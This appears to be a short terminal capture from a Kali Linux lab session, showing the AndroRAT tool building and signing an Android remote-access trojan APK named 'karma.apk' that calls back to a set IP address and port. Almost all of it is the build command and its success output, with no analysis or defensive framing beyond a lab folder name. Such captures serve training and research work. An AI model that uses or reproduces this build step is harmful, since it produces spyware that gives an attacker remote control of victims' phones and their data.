 ┌──(root💀kali)-[/home/kali/lab8-reverse/AndroRAT]
└─# python3 androRAT.py --build --ip 10.0.2.15 --port 65432 --output karma.apk
[INFO] Generating APK
[INFO] Building APK |
[SUCCESS] Successfully apk built in /home/kali/lab8-reverse/AndroRAT/karma.apk
[INFO] Signing the apk
[INFO] Signing Apk |
[SUCCESS] Successfully signed the apk karma.apk
┌──(root💀kali)-[/home/kali/lab8-reverse/AndroRAT]
└─# file karma.apk
karma.apk: Java archive data (JAR)